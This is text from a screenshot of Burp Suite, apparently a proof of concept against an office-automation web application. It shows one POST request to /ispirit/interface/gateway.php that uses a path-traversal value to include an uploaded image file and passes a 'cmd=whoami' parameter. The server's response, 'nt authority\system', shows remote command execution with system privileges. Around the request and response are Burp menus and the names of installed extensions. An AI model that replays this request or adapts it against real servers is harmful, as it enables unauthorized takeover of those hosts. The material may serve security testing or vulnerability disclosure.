 Burp Project Intruder Repeater Window Help Logger++ DomainHunter Turbo Intruder Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Software Vulnerability Scanner Logger++ Knife CSRF Token Tracker HaE DomainHunterPro APIKit Passive Scan Client ShiroScan DaE Burp Bounty Free JWT Editor Keys JSON Web Tokens
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Struts Finder FastjsonScan
1 × ...
Send Cancel < > Target: http://192.168.52.30:8080 HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /ispirit/interface/gateway.php HTTP/1.1
2 Host: 192.168.52.30:8080
3 Connection: keep-alive
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 User-Agent: python-requests/2.21.0
7 Content-Length: 72
8 Content-Type: application/x-www-form-urlencoded
9
10 json={"url":"/general/../../attach/im/2210/1637758065.jpg"}&cmd=whoami
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 15 Oct 2022 10:51:14 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 21
9
10 nt authority\system
11
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 7
Response Headers 7
S 中
Done 226 bytes | 103 millis